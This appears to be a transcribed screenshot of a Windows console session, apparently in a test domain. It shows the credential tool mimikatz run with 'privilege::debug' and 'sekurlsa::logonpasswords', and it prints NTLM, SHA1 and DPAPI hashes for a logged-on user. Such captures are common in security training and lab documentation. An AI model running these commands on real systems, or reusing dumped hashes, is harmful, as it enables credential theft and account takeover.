 c:\Users\jack\Desktop>.\mimikatz-modern.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 287648 (00000000:000463a0)
Session           : Interactive from 1
User Name         : jack
Domain            : TEST
Logon Server      : DC
Logon Time        : 3/18/2024 9:19:24 AM
SID               : S-1-5-21-1189352953-3643054019-2744120995-1104
msv :
[00000003] Primary
* Username : jack
* Domain   : TEST
* NTLM     : 2b576acbe6bcfda7294d6bd18041b8fe
* SHA1     : e30d1c18c56c027667d35734660751dc80203354
* DPAPI    : 647f6c54934d9c21c7b66c6ac30c2397